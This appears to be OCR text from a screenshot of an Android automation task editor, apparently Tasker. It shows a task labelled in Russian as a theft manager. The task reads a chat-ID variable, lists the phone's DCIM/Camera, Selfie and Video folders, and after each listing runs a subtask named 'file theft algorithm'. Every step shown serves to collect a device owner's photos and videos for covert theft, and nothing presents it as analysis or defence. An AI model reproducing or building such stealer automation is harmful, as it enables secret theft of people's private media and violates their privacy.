 10:08
Task Edit
Менеджер кра...
1. If
%CAMERACHATID neq false
2. Variable Set
Name %chatid To %CAMERACHATID
3. List Files
Directory DCIM/Camera
4. Perform Task
Name Алгоритм кражи файлов
5. Array Clear
Variable Array %files
6. List Files
Directory DCIM/Selfie
7. Perform Task
Name Алгоритм кражи файлов
8. Array Clear
Variable Array %files
9. List Files
Directory DCIM/Video
10. Perform Task
Name Алгоритм кражи файлов
11. Array Clear
Variable Array %files